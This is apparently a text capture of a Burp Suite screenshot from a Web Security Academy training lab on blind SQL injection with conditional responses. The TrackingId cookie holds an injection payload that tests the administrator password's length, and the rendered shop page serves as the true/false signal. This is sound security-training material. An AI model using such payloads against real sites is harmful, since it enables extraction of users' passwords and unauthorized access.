 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net
3 Cookie: TrackingId=XVOkpPWlwze5XfZg' AND (select 'a' from users where
username='administrator' and length(password)>=20)='a; session=
unv8BF738GA15ODFcd2MxVGZyf5fwUOM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
The Trolley-ON First Impression Costumes Portable Hat Vintage Neck Defender
$42.53 $29.50 $51.05 $83.64
View details View details View details View details
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
EZB EK
The Giant Enter Key Caution Sign Com-Tool Folding Gadgets
$54.51 $50.96 $64.98 $53.69